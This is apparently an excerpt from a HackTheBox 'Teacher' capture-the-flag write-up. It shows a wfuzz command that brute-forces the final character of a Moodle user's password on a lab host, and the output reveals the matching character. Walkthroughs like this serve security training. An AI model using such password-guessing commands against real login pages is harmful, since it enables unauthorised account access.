 root@Kali:~/hackthebox/teacher# wfuzz -u http://10.10.10.153/moodle/login/index.php -d 'anchor=&username=Giovanni&password=Th4C00lTheachaFUZZ' -w /usr/share/seclists/Fuzzing
/special-chars.txt --hh 440
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 32
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000004:   303        6 L      34 W     454 Ch      "#"
Total time: 3.969453
Processed Requests: 32
Filtered Requests: 31
Requests/sec.: 8.061562